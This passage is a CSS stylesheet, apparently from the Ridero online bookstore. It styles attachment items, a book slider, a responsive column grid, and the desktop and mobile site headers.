}

.__attaches-item__right__b8548 {
  float: right;
  color: #b7b7b7;
  font-size: 13px;
}

.__attaches-item__right__b8548> div:last-child, .__attaches-item__right__b8548> span:last-child {
  margin-right: 0;
}

.__attaches-item__file-size__b8548 {
  display: inline-block;
  vertical-align: middle;
  margin: 0 5px;
}

.__attaches-item__file-ico__b8548 {}

.__attaches-item__file-ico_word__b8548 {
  width: 23px;
  height: 18px;
  background-image: url(/books-store/assets/word.png?1dfe236b6173e41c7393e9e3453b8de2);
  display: inline-block;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  margin: 0 5px;
}

.__attaches-item__ok__b8548 {
  background-image: url(/books-store/assets/check-ok.png?b2a160fe6eca304be739e5c15910cb5b);
  display: inline-block;
  vertical-align: middle;
  width: 15px;
  height: 10px;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  margin: 0 5px;
}

.__attaches-item__close__b8548 {
  right: -20px;
  top: 50%;
  transform: translateY(-50%);
}

.__load-spinner__77d79 {
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background-image: url(/books-store/assets/trobber_48_gray.svg?c02ef0ce9b8b1421888c0591bee6685a);
  background-repeat: no-repeat;
  background-position: 50% 50%;
  z-index: 1001;
  background-color: rgba(255,255,255,0.7);
}

.__load-spinner_bg__77d79 {
  background-color: rgba(255,255,255,0.7);
}

.__book-slider__c3b73 {
    position: relative;
    padding: 0 25px;
    /*max-width: 600px;*/
    min-height: 200px;
}

.__book-slider__wrap-parent__c3b73 {}

.__book-slider__wrap__c3b73 {
    position: relative;
    min-height: 200px;
    max-width: 100%;
    overflow: hidden;
    margin: auto;
    padding: 10px;
}

.__book-slider__arr__c3b73 {
    background: none;
    border: none;
    outline: none;
    cursor: default;
    position: absolute;
    z-index: 3;
    top: 50%;
    transform: translateY(-50%);
    background-repeat: no-repeat;
    background-position: 50% 50%;
    width: 25px;
    height: 25px;
    padding: 0;
}

.__book-slider__arr__c3b73.__active__c3b73 {
    cursor: pointer;
}

.__book-slider__arr_prev__c3b73 {
    left: -10px;
    background-image: url(/books-store/assets/arrowL.png?c56660b2762c26ee0d652165c364ef51);
}

.__book-slider__arr_prev__c3b73.__active__c3b73 {
    background-image: url(/books-store/assets/arrowL_active.png?475197c8b41d77cd043bf51492d49120);
}

.__book-slider__arr_next__c3b73 {
    right: -10px;
    background-image: url(/books-store/assets/arrowR.png?d813fce1885cdb527ea934d10e21c833);
}

.__book-slider__arr_next__c3b73.__active__c3b73 {
    background-image: url(/books-store/assets/arrowR_active.png?c5f56eb476738d0a49f849ac5d0d1faa);
}

.__book-slider__list__c3b73 {
    padding: 0;
    margin: 0;
    margin-left: -30px;
    list-style: none;
    text-align: center;
    position: absolute;
    min-width: 100%;
    height: 100%;
    white-space: nowrap;
    -webkit-transition: transform 1s ease-out 0.5s;
    -moz-transition: transform 1s ease-out 0.5s;
    -o-transition: transform 1s ease-out 0.5s;
    transition: transform 1s ease-out 0.5s;
}

.__book-slider__list__c3b73 li {
    display: inline-block;
    cursor: pointer;
    margin-left: 30px;
}

.__book-slider__img__c3b73 {
    display: block;
    position: relative;
    vertical-align: middle;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    box-shadow: inset 0px 0px 0px 1px rgba(0, 0, 0, .20);
}

.__book-slider__img__c3b73.__active__c3b73 {
    border: 2px solid #ff7e00;
}

.__book-slider__img__c3b73.__active__c3b73:before {
    content: '';
    position: absolute;
    display: block;
    right: -10px;
    top: -10px;
    background-image: url(/books-store/assets/check.png?6eee2552a8ce757e1e3d2293de1839c8);
    background-position: 100% 0;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: #ff7e00;
    background-color: rgba(255, 114, 0, 0.9);
}

.__book-slider__img__c3b73.__active__c3b73:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    background: #ff7e00;
    opacity: 0.2;
}

.__book-slider__load-spinner__c3b73 {
}


.__m-section_outer__f7c8e {
    position: relative;
    display: block;
    width: 100vw;
    font: 18px/24px "PTSans", "PT Sans", sans-serif;
    color: #000;
    border-bottom: solid #d3d3d3 1px;
}

.__m-section_background__f7c8e {

}

.__m-section_outer__no-borders__f7c8e {
    border: 0 none;
}

.__m-section_scroll-drop__f7c8e {
    width: 100%;
}

.__m-section_inner__f7c8e {
    position: relative;
    margin: 0 auto;
    max-width: 1120px;
    padding: 0 40px;
}
.__books__f7c8e {
    max-width: 1220px;
}

.__m-section_inner__f7c8e:before,
.__m-section_inner__f7c8e:after {
    display: table;
    width: 100%;
    content: '';
}

.__m-section_header__f7c8e .__m-section_inner__f7c8e {
  max-width: inherit;
}

.__m-section_outer__parallax__f7c8e {
    border-bottom: 1px transparent solid;
}

.__m-section_scroll-drop__parallax__f7c8e {

}

.__m-section_inner__parallax__f7c8e {
    text-align: center;
}

@media (max-width: 600px){
    .__m-section_inner__f7c8e {
        padding: 0 20px;
    }
}

.__outer-background__ddbcf {
    background: no-repeat 50% 50%/cover #000;
}

.__inner-content__ddbcf {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 60px 0;
    box-sizing: border-box;
    color: #fff;
}
.__inner-content_ab__ddbcf {
    padding: 0;
    margin: auto;
    height: 140px;
}
.__inner-content_join__ddbcf {
    padding: 0;
    margin: auto;
    height: 220px;
}
.__s-wrapper__201a9 {

}

.__s-slider__201a9 {
    overflow: hidden;
}

.__s-slider_bar-item__201a9 {
    display: inline;
}

.__s-reil__201a9 {
    display: inline;
    white-space: nowrap;
    transition: margin-left .5s cubic-bezier(.5,0,.5,1);
}

.__s-slide__201a9 {
    white-space: normal;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}

.__row__b57bb {
  margin: 0 -15px;
}

.__row-collapse__b57bb {
  margin: 0;
}

.__row-collapse__b57bb .__col__b57bb {
  padding: 0;
}

.__row__b57bb:after, .__row__b57bb:before {
  content: '';
  display: table;
  clear: both;
}

.__col__b57bb {
  /*display: inline;
  float: left;*/
  display: inline-block;
  vertical-align: top;
  padding: 0 15px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
}
@media only screen and (max-width: 479px){
  .__col-xs-max-1__b57bb {
    width: 8.333333333333333%
  }
  .__col-xs-max-2__b57bb {
    width: 16.66666666666667%
  }
  .__col-xs-max-3__b57bb {
    width: 25%
  }
  .__col-xs-max-4__b57bb {
    width: 33.33333333333333%
  }
  .__col-xs-max-5__b57bb {
    width: 41.66666666666667%
  }
  .__col-xs-max-6__b57bb {
    width: 50%;
  }
  .__col-xs-max-7__b57bb {
    width: 58.333333333333333%
  }
  .__col-xs-max-8__b57bb {
    width: 66.66666666666667%;
  }
  .__col-xs-max-9__b57bb {
    width: 75%;
  }
  .__col-xs-max-10__b57bb {
    width: 83.33333333333333%;
  }
  .__col-xs-max-11__b57bb {
    width: 91.66666666666667%;
  }
  .__col-xs-max-12__b57bb {
    width: 100%
  }
  .__offset-xs-max-1__b57bb {
    margin-left: 8.333333333333333%;
  }
  .__offset-xs-max-2__b57bb {
    margin-left: 16.66666666666667%;
  }
  .__offset-xs-max-3__b57bb {
    margin-left: 25%;
  }
  .__offset-xs-max-4__b57bb {
    margin-left: 33.33333333333333%;
  }
  .__offset-xs-max-5__b57bb {
    margin-left: 41.66666666666667%;
  }
  .__offset-xs-max-6__b57bb {
    margin-left: 50%;
  }
  .__offset-xs-max-7__b57bb {
    margin-left: 58.333333333333333%;
  }
  .__offset-xs-max-8__b57bb {
    margin-left: 66.66666666666667%;
  }
  .__offset-xs-max-9__b57bb {
    margin-left: 75%;
  }
  .__offset-xs-max-10__b57bb {
    margin-left: 83.33333333333333%;
  }
  .__offset-xs-max-11__b57bb {
    margin-left: 91.66666666666667%;
  }
  .__offset-xs-max-12__b57bb {
    margin-left: 100%;
  }
}
@media only screen and (min-width: 480px) {
  .__col-xs-1__b57bb {
    width: 8.333333333333333%
  }
  .__col-xs-2__b57bb {
    width: 16.66666666666667%
  }
  .__col-xs-3__b57bb {
    width: 25%
  }
  .__col-xs-4__b57bb {
    width: 33.33333333333333%
  }
  .__col-xs-5__b57bb {
    width: 41.66666666666667%
  }
  .__col-xs-6__b57bb {
    width: 50%;
  }
  .__col-xs-7__b57bb {
    width: 58.333333333333333%
  }
  .__col-xs-8__b57bb {
    width: 66.66666666666667%;
  }
  .__col-xs-9__b57bb {
    width: 75%;
  }
  .__col-xs-10__b57bb {
    width: 83.33333333333333%;
  }
  .__col-xs-11__b57bb {
    width: 91.66666666666667%;
  }
  .__col-xs-12__b57bb {
    width: 100%
  }
  .__offset-xs-1__b57bb {
    margin-left: 8.333333333333333%;
  }
  .__offset-xs-2__b57bb {
    margin-left: 16.66666666666667%;
  }
  .__offset-xs-3__b57bb {
    margin-left: 25%;
  }
  .__offset-xs-4__b57bb {
    margin-left: 33.33333333333333%;
  }
  .__offset-xs-5__b57bb {
    margin-left: 41.66666666666667%;
  }
  .__offset-xs-6__b57bb {
    margin-left: 50%;
  }
  .__offset-xs-7__b57bb {
    margin-left: 58.333333333333333%;
  }
  .__offset-xs-8__b57bb {
    margin-left: 66.66666666666667%;
  }
  .__offset-xs-9__b57bb {
    margin-left: 75%;
  }
  .__offset-xs-10__b57bb {
    margin-left: 83.33333333333333%;
  }
  .__offset-xs-11__b57bb {
    margin-left: 91.66666666666667%;
  }
  .__offset-xs-12__b57bb {
    margin-left: 100%;
  }
}

@media only screen and (min-width: 768px) {
  .__col-sm-1__b57bb {
    width: 8.333333333333333%
  }
  .__col-sm-2__b57bb {
    width: 16.66666666666667%
  }
  .__col-sm-3__b57bb {
    width: 25%
  }
  .__col-sm-4__b57bb {
    width: 33.33333333333333%
  }
  .__col-sm-5__b57bb {
    width: 41.66666666666667%
  }
  .__col-sm-6__b57bb {
    width: 50%;
  }
  .__col-sm-7__b57bb {
    width: 58.333333333333333%
  }
  .__col-sm-8__b57bb {
    width: 66.66666666666667%;
  }
  .__col-sm-9__b57bb {
    width: 75%;
  }
  .__col-sm-10__b57bb {
    width: 83.33333333333333%;
  }
  .__col-sm-11__b57bb {
    width: 91.66666666666667%;
  }
  .__col-sm-12__b57bb {
    width: 100%
  }
  .__offset-sm-1__b57bb {
    margin-left: 8.333333333333333%;
  }
  .__offset-sm-2__b57bb {
    margin-left: 16.66666666666667%;
  }
  .__offset-sm-3__b57bb {
    margin-left: 25%;
  }
  .__offset-sm-4__b57bb {
    margin-left: 33.33333333333333%;
  }
  .__offset-sm-5__b57bb {
    margin-left: 41.66666666666667%;
  }
  .__offset-sm-6__b57bb {
    margin-left: 50%;
  }
  .__offset-sm-7__b57bb {
    margin-left: 58.333333333333333%;
  }
  .__offset-sm-8__b57bb {
    margin-left: 66.66666666666667%;
  }
  .__offset-sm-9__b57bb {
    margin-left: 75%;
  }
  .__offset-sm-10__b57bb {
    margin-left: 83.33333333333333%;
  }
  .__offset-sm-11__b57bb {
    margin-left: 91.66666666666667%;
  }
  .__offset-sm-12__b57bb {
    margin-left: 100%;
  }
}

@media only screen and (min-width: 992px) {
  .__col-md-1__b57bb {
    width: 8.333333333333333%
  }
  .__col-md-2__b57bb {
    width: 16.66666666666667%
  }
  .__col-md-3__b57bb {
    width: 25%
  }
  .__col-md-4__b57bb {
    width: 33.33333333333333%
  }
  .__col-md-5__b57bb {
    width: 41.66666666666667%
  }
  .__col-md-6__b57bb {
    width: 50%;
  }
  .__col-md-7__b57bb {
    width: 58.333333333333333%
  }
  .__col-md-8__b57bb {
    width: 66.66666666666667%;
  }
  .__col-md-9__b57bb {
    width: 75%;
  }
  .__col-md-10__b57bb {
    width: 83.33333333333333%;
  }
  .__col-md-11__b57bb {
    width: 91.66666666666667%;
  }
  .__col-md-12__b57bb {
    width: 100%
  }
  .__offset-md-1__b57bb {
    margin-left: 8.333333333333333%;
  }
  .__offset-md-2__b57bb {
    margin-left: 16.66666666666667%;
  }
  .__offset-md-3__b57bb {
    margin-left: 25%;
  }
  .__offset-md-4__b57bb {
    margin-left: 33.33333333333333%;
  }
  .__offset-md-5__b57bb {
    margin-left: 41.66666666666667%;
  }
  .__offset-md-6__b57bb {
    margin-left: 50%;
  }
  .__offset-md-7__b57bb {
    margin-left: 58.333333333333333%;
  }
  .__offset-md-8__b57bb {
    margin-left: 66.66666666666667%;
  }
  .__offset-md-9__b57bb {
    margin-left: 75%;
  }
  .__offset-md-10__b57bb {
    margin-left: 83.33333333333333%;
  }
  .__offset-md-11__b57bb {
    margin-left: 91.66666666666667%;
  }
  .__offset-md-12__b57bb {
    margin-left: 100%;
  }
}

@media only screen and (min-width: 1200px) {
  .__col-lg-1__b57bb {
    width: 8.333333333333333%
  }
  .__col-lg-2__b57bb {
    width: 16.66666666666667%
  }
  .__col-lg-3__b57bb {
    width: 25%
  }
  .__col-lg-4__b57bb {
    width: 33.33333333333333%
  }
  .__col-lg-5__b57bb {
    width: 41.66666666666667%
  }
  .__col-lg-6__b57bb {
    width: 50%;
  }
  .__col-lg-7__b57bb {
    width: 58.333333333333333%
  }
  .__col-lg-8__b57bb {
    width: 66.66666666666667%;
  }
  .__col-lg-9__b57bb {
    width: 75%;
  }
  .__col-lg-10__b57bb {
    width: 83.33333333333333%;
  }
  .__col-lg-11__b57bb {
    width: 91.66666666666667%;
  }
  .__col-lg-12__b57bb {
    width: 100%
  }
  .__offset-lg-1__b57bb {
    margin-left: 8.333333333333333%;
  }
  .__offset-lg-2__b57bb {
    margin-left: 16.66666666666667%;
  }
  .__offset-lg-3__b57bb {
    margin-left: 25%;
  }
  .__offset-lg-4__b57bb {
    margin-left: 33.33333333333333%;
  }
  .__offset-lg-5__b57bb {
    margin-left: 41.66666666666667%;
  }
  .__offset-lg-6__b57bb {
    margin-left: 50%;
  }
  .__offset-lg-7__b57bb {
    margin-left: 58.333333333333333%;
  }
  .__offset-lg-8__b57bb {
    margin-left: 66.66666666666667%;
  }
  .__offset-lg-9__b57bb {
    margin-left: 75%;
  }
  .__offset-lg-10__b57bb {
    margin-left: 83.33333333333333%;
  }
  .__offset-lg-11__b57bb {
    margin-left: 91.66666666666667%;
  }
  .__offset-lg-12__b57bb {
    margin-left: 100%;
  }
}

@media only screen and (min-width: 1600px) {
  .__col-xl-1__b57bb {
    width: 8.333333333333333%
  }
  .__col-xl-2__b57bb {
    width: 16.66666666666667%
  }
  .__col-xl-3__b57bb {
    width: 25%
  }
  .__col-xl-4__b57bb {
    width: 33.33333333333333%
  }
  .__col-xl-5__b57bb {
    width: 41.66666666666667%
  }
  .__col-xl-6__b57bb {
    width: 50%;
  }
  .__col-xl-7__b57bb {
    width: 58.333333333333333%
  }
  .__col-xl-8__b57bb {
    width: 66.66666666666667%;
  }
  .__col-xl-9__b57bb {
    width: 75%;
  }
  .__col-xl-10__b57bb {
    width: 83.33333333333333%;
  }
  .__col-xl-11__b57bb {
    width: 91.66666666666667%;
  }
  .__col-xl-12__b57bb {
    width: 100%
  }
  .__offset-xl-1__b57bb {
    margin-left: 8.333333333333333%;
  }
  .__offset-xl-2__b57bb {
    margin-left: 16.66666666666667%;
  }
  .__offset-xl-3__b57bb {
    margin-left: 25%;
  }
  .__offset-xl-4__b57bb {
    margin-left: 33.33333333333333%;
  }
  .__offset-xl-5__b57bb {
    margin-left: 41.66666666666667%;
  }
  .__offset-xl-6__b57bb {
    margin-left: 50%;
  }
  .__offset-xl-7__b57bb {
    margin-left: 58.333333333333333%;
  }
  .__offset-xl-8__b57bb {
    margin-left: 66.66666666666667%;
  }
  .__offset-xl-9__b57bb {
    margin-left: 75%;
  }
  .__offset-xl-10__b57bb {
    margin-left: 83.33333333333333%;
  }
  .__offset-xl-11__b57bb {
    margin-left: 91.66666666666667%;
  }
  .__offset-xl-12__b57bb {
    margin-left: 100%;
  }
}

.__b-header_placeholder__9e88e {
    height: 56px;
}

.__b-header__9e88e {
    position: fixed;
    z-index: 1002;
    width: 100%;
    height: 50px;
    /*background: #fff;*/

    box-shadow: 0 1px rgba(109,127,135,.15);
    background: #f2f4f5;
}

.__b-header_inner__9e88e {
    height: 49px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 0 27px 0 40px;
}

.__b-header_link-container__9e88e {
    display: flex;
    align-items: center;
    flex-grow: 2;
}

.__b-header_link-container__9e88e > div {
  display: block;
  width: 100%;
}

.__b-header_link-links__9e88e {
  height: 30px;
}

.__b-header_link-links__9e88e > div:first-child {
  height: 30px;
  margin-top: 5px;
  flex-grow: 2;
}

.__b-header_logo__9e88e:hover {
    opacity: .7;
}

.__b-header_logo__9e88e:before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: -10px;
    content: '';
}

.__b-header_separator__9e88e {
    display: inline-block;
    color: #46545b;
    margin: 0 17px;
    border-left: 1px solid;
    height: 20px;
}

@media (max-width: 889px) {
  .__b-header_logo__9e88e {
    background: url(/books-store/assets/R-gray.svg?0e039ebe8c4bb305b3a778b142e24981) no-repeat 0 0;
    width: 20px;
    margin: 12px 6px 14.5px -20px;
  }

  .__b-header_separator__9e88e {
    margin: 0px 10px 0 5px;
  }
}

.__b-header_link-block__9e88e {
  display: inline-block;
}

.__b-header_link__9e88e {
  font: 700 14px/70px "PTSans", "PT Sans", sans-serif;
  text-transform: uppercase;
  /*color: #46545b;*/
  color: #636a6d;
  text-decoration: none;
  margin: 0 8px;
  letter-spacing: 2px;
  cursor: pointer;
  position: relative;
}

.__b-header_link__9e88e:hover {
    opacity: .7;
}

.__b-header_link-m__9e88e {
  color: white;
}

.__b-header_auth__9e88e {
  padding: 5px 9px;
  font: 300 11px "PT Sans Caption", "PTSansCaption";
  text-transform: uppercase;
  letter-spacing: 1px;
  min-width: 0;
  z-index: 1002;
}

.__b-header_auth-m__9e88e {
  /*margin-left: 13px;*/
  /*margin: 0 auto;*/
  width: 100px;
  height: 36px;
  padding-left: 21px;
  padding-right: 21px;
  padding-top: 5px;
  padding-bottom: 5px;
  background-color: #FF7E00;
  border: 1px solid #FF7E00;
  border-radius: 2px;
  text-decoration: none;
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: normal;
  line-height: normal;
  font-size: 18px;
  text-align: center;
  letter-spacing: 2px;
  color: #fff;
  text-transform: lowercase;
}

.__header__mobile__9e88e {
  background-color: inherit;
  color: #fff;
  overflow: hidden;
  line-height: 26px;
  font-family: 'PT Sans';
  z-index: 1002;
}

.__b-header__9e88e .__b-header__desktop__9e88e {
  width: 100%;
  height: 49px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.__m-header_logo__9e88e {
  position: absolute;
}

.__m-header_logo-long__9e88e {
  background: no-repeat url(/books-store/assets/ridero_logo-01.svg?5c42fc8ad6674aae0b59708d1de6dd26);
  background-size: contain;
  width: 100px;
  height: 25px;
  left: 20px;
  top: 16px;
}

.__m-header_logo-short__9e88e {
background: no-repeat url(/books-store/assets/R.svg?84d356de30a6fed99facd25020c58437);
background-size: contain;
width: 17px;
height: 34px;
left: 20px;
top: 8px;
}

.__m-lock-body__9e88e {
  height: 100%;
  overflow: hidden;
}

.__header__m-menu-top__9e88e {
  box-sizing: border-box;
  background-color: #F7F7F7;
  padding-top: 35px;
  padding-bottom: 35px;
  padding-left: 20px;
  color: white;
  position: relative;
  border-bottom: solid 1px #DFE3E5;
}
.__header__m-menu-top__logout__9e88e {
  background: #F7F7F7;
  padding-top: 18px;
  padding-bottom: 18px;
}

.__header__m-menu-left__9e88e {
  background-color: white;
  position: absolute;
  box-sizing: border-box;
  z-index: 1002;
  height: fit-content;
  width: 100%;
  padding-bottom: 10px;
  left: 0;
}

.__header__m_menu-left_height__9e88e {
  height: 100%;
}

.__header__m-items__9e88e a {
  display: block;
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #ddd;
  color: #4f5b61;
  font-size: 15px;
}

.__header__m-menu-right__9e88e {
  position: absolute;
  right: 0;
  width: 20vw;
  bottom: 0;
  top: 0;
  /*background-color: #4f5b61;*/
  background-color: rgba(113, 125, 143, 0.8);
  z-index: 1002;
  /*opacity: .7;*/
}

.__header__m-menu__sandwich__9e88e {
  padding-top: 14px;
  font-size: 19px;
  width: 100%;
  text-align: center;
  cursor: pointer;
  text-decoration: none;
}

.__header__title__9e88e {
  text-align: center;
  margin: 0;
  padding: 0 17.5px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 26px;
  font-size: 21px;
  font-family: 'PT Sans', sans-serif;
  font-weight: normal;
}

.__b-header_user_menu_selector__9e88e {
  position: absolute;
  opacity: 0;
  height: 0;
  width: 0;
}

.__b-header_user_menu__9e88e {
  box-sizing: border-box;
  box-shadow: 0 2px 8px rgba(0, 0, 0, .2);
  border: 1px solid #dfe3e5;
  background-color: #fff;
  position: absolute;
  border-radius: 2px;
  z-index: 1000;
  width: 155px;
  right: 0;
  top: 50px;

  opacity: 0;
  transition: all .3s ease-in-out;
  transform: rotateX(-90deg);
  transform-origin: center top;
}

.__b-header_user_menu_selector__9e88e:focus ~ .__b-header_user_menu__9e88e {
  opacity: 1;
  transform: rotateX(0deg);
}

.__b-header_user_menu_link__9e88e:focus,
.__b-header_user_menu_link__9e88e {
  box-sizing: border-box;
  font: 14px/14px "PT Sans", sans-serif;
  text-decoration: none;
  padding: 20px 0 20px 20px;
  color: #97a7ae;
  display: block;
  cursor: pointer;
}

.__b-header_user_menu_link__9e88e:hover {
  box-sizing: border-box;
  text-decoration: none;
  color: #ff7e00;
}

.__b-header_user_menu_link__9e88e:nth-child(n+2) {
  border-top: 1px solid #dfe3e5;
}

.__b-header_user__9e88e {
  cursor: pointer;
}

.__user-img__9e88e {
  background-image: url(/books-store/assets/empty-avatar.svg?2394377fa0ab99e18f63402dc341f1a5);
  background-position: 50% 50%;
  background-repeat: no-repeat;
  border-radius: 50%;
  display: inline-block;
  vertical-align: middle;
  margin-left: 13px;
  -webkit-background-size: cover;
  background-size: cover;
  width: 32px;
  height: 32px;
  border: 1px solid #dbddde;
}

.__user-arrow__9e88e {
  width: 0;
  height: 0;
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-top: 4px solid #636a6d;
  display: inline-block;
  margin-left: 5px;
}


.__b-mobile-header__9e88e {

}
.__b-mobile-header_top__9e88e {
  background-color: #fff;
  color: #8E9193;
  position: fixed;
  z-index: 1002;
  width: 100%;
  height: 56px;
  /*box-shadow: 0 1px rgba(109,127,135,.15);*/
}

.__b-mobile-header_top-book__9e88e {
    background-color: #F7F7F7;
}

.__b-header-mobile_chat__9e88e {
  display: flex;
  padding-right: 50px;
  box-sizing: border-box;
}

.__b-header_mobile_chat-control__9e88e {
  width: 55px;
  display: flex;
  align-items: center;
  cursor: pointer;
}

.__b-header-mobile_link-separator__9e88e {
  border-bottom: 1px solid #DFE3E5;
}

.__b-header_mobile_users-count__9e88e
{
  margin-left: 5px;
  color: #FF7D00;
  font-family: PT Sans Caption;
  font-weight: bold;
  font-size: 15px;
}

.__b-header-mobile_chats-back__9e88e {
  display: flex;
  width: 50px;
  align-items: center;
  justify-content: center;
  height: 100%;
  cursor: pointer;
}

.__b-header_mobile_chat-title__9e88e {
  color: #070707;
  font-family: PT Sans Caption;
  font-weight: bold;
  font-size: 15px;
  align-items: center;
  width: calc(100vw - 125px);
  white-space: nowrap;
  overflow: hidden;
  flex-direction: row;
  text-overflow: ellipsis;
  line-height: 57px;
}

.__b-mobile-header_sandwich__9e88e {
  display: block;
  cursor: pointer;
  position: absolute;
  right: 20px;
  top: 15px;
  text-decoration: none;
}
.__b-mobile-header_burger__9e88e {
  background-image: url(/books-store/assets/header-icons-burger.svg?1e73c4340e313ec9496af90d2f051f69);
  width: 25px;
  height: 25px;
  background-size: contain;
  background-repeat: no-repeat;
  transition: all 1s ease-out;
}

.__b-mobile-header_user-name__9e88e {
  font: 700 16px "PT Sans Caption", "PTSansCaption", sans-serif;
  padding-bottom: 5px;
  color: #9F9F9F;
}
.__b-mobile-header_email__9e88e {
  overflow: hidden;
  text-overflow: ellipsis;
  margin-right: 30px;
  color: #9F9F9F;
}
.__b-mobile-header_exit__9e88e {
  display: block;
  position: absolute;
  right: 10px;
  bottom: 38px;
  font-size: 20px;
  z-index: 1;
  background-image: url(/books-store/assets/exit.svg?42e64fa64bd96ad42b4120d5ad8081cc);
  filter: brightness(1.0);
  width: 40px;
  height: 40px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 25px;
  border: none;
  background-color: rgba(255,255,255,0);
  outline: 0;
}
.__b-mobile-header_exit__pending__9e88e {

}
.__b-mobile-header_exit__9e88e:active {
  background-color: rgba(255, 255, 255, 0.2);
}

.__b-mobile-header_items__9e88e {

}

.__b-header_link__in-book__9e88e {
  background-color: #F7F7F7;
}

.__b-header_link-block__9e88e {
  position: relative;
}

.__b-header_link_icon__9e88e {
  position: absolute;
  top: 20px;
  right: 20px;
}

.__b-header_link_icon_download__9e88e {
  background-image: url(/books-store/assets/phone-icon.svg?d2876a0cfb4558abe610170e31974d91);
  background-size: contain;
  background-repeat: no-repeat;
  top: 18px;
  right: 23px;
  width: 16px;
  height: 27px;
  z-index: 1002;
}

.__b-header_mobile_iconsblock__9e88e {
  position: absolute;
  right: 60px;
  top: 15px;
  height: 26px;
  font-size: 26px;
  width: 200px;
  color: #000;
}

.__b-header_mobile_iconsblock__9e88e a{
  text-decoration: none;
  color: inherit;
}

.__b-header_mobile_iconsblock_wrap__9e88e {
  display: flex;
  flex-direction: row;
  justify-content: flex-end;
}

.__b-header_icon__9e88e {
  width: 26px;
  height: 26px;
  margin-right: 30px;
  position: relative;
}

.__b-header_icon_bell__9e88e {
  background-image: url(/books-store/assets/header-icons-bell.svg?0ac776471b1fcacf9eff56f7ea4d9a0b);
  background-repeat: no-repeat;
  background-size: contain;
}

.__b-header_icon_cart__9e88e {
  background-image: url(/books-store/assets/header-icons-cart.svg?eb6dae4acb46637d51adc4f170979988);
  background-repeat: no-repeat;
  background-size: contain;
}

.__b-header_icon_search__9e88e {
  background-image: url(/books-store/assets/header-icons-search.svg?8ed1468fd7d6d955dfc6118da1d227c4);
  background-repeat: no-repeat;
  background-size: contain;
}

.__b-header_icon-active__9e88e {
  background-image: url(/books-store/assets/header-icons-burger_active.svg?f071e19ce0e6a4f5e1aac34ebccc8481);
  background-repeat: no-repeat;
  background-size: contain;
  transition: all 1s ease-out;
}

.__b-header_mobile-social_block__9e88e {
  z-index: 1002;
  display: flex;
  align-items: center;
  justify-content: start;
  margin-top: 30px;
  margin-left: 20px;
}

.__b-header_mobile_social__9e88e {
  z-index: 1002;
  display: block;
  width: 28px;
  height: 28px;
  background-size: contain;
  background-repeat: no-repeat;
}

.__b-header_mobile_social_link__9e88e {
  display: block;
}

.__b-header_mobile_social_link__9e88e:not(:last-child) {
  margin-right: 20px;
}

.__b-header_mobile_social_fb__9e88e {
  width: 32px;
  background-image: url(/books-store/assets/fb-new.svg?8cc7901d3e90b367ba46492b0cdf0072);
}

.__b-header_mobile_social_ok__9e88e {
  background-image: url(/books-store/assets/ok-new.svg?3c31ee873a8bcd010130e6e66779f03f);
}

.__b-header_mobile_social_vk__9e88e {
  background-image: url(/books-store/assets/vk-new.svg?4276841552d2df3730a26a775a696562);
}

.__b-header_mobile_social_yt__9e88e {
  background-image: url(/books-store/assets/yt-new.svg?f2c32ac26404c276a491de780fa7608e);
}

.__b-header_mobile_social_tg__9e88e {
  background-image: url(/books-store/assets/tg-new.svg?20415c8f23773cde47f5faf921dca7d6);
}

.__b-header_mobile_block-text__9e88e {
  margin-left: 20px;
  margin-top: 50px;
  font-size: 14px;
  letter-spacing: 0.05em;
  font-family: 'PT Sans';
  line-height: normal;
  z-index: 1002;
}

.__b-header_mobile_block-text_email__9e88e {
  margin-top: 5px;
  font-family: 'PT Sans';
  line-height: normal;
}
.__b-header_mobile_block-text_email__9e88e > a {
  font-style: normal;
  font-weight: normal;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.05em;
  text-decoration: none;
  color: #000000;
  font-family: 'PT Sans';
}

.__b-header_mobile_block-text_copy__9e88e {
  margin-top: 24px;
  font-size: 12px;
  letter-spacing: 0.05em;
  font-family: 'PT Sans';
  line-height: normal;
  z-index: 1002;
}

.__b-header_mobile_block-text_law__9e88e {
  margin-top: 5px;
  font-size: 12px;
  letter-spacing: 0.05em;
  margin-bottom: 24px;
  font-family: 'PT Sans';
  line-height: normal;
  z-index: 1002;
}

@media (max-width: 839px){
  .__b-header_link__9e88e {
    box-sizing: border-box;
    font: 700 14px/70px "PTSans", "PT Sans", sans-serif;
    letter-spacing: 2px;
    text-decoration: none;
    color: #636a6d;
    padding: 0 20px;
    display: block;
    text-transform: uppercase;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    border-bottom: 1px solid #dddddd;
    margin: 0;
    z-index: 1002;
  }
  .__b-header_link__split_menu__9e88e {
    border-bottom-width: 1px;
  }
  .__b-header_link-block__9e88e {
    width: 100%;
  }
  .__b-header_link__active__9e88e {
      color: #ff7e00;
  }
}

.__b-header_user_menu_link-cabinet__9e88e {
  display: none;
}

@media(max-width: 1024px){
  .__b-header_link-cabinet__9e88e {
      display: none;
  }

  .__b-header_user_menu_link-cabinet__9e88e {
      display: block;
  }
}

.__b-header_mobile_block-text_phone__9e88e > a {
  font-style: normal;
  font-weight: normal;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.05em;
  text-decoration: none;
  color: #000000;
}

.__b-header_landing_height__9e88e {
  top: 56px;
  height: calc(100% - 56px);
}

.__b-mobile-header_menu__e5dd9 {
  box-sizing: border-box;
  position: fixed;
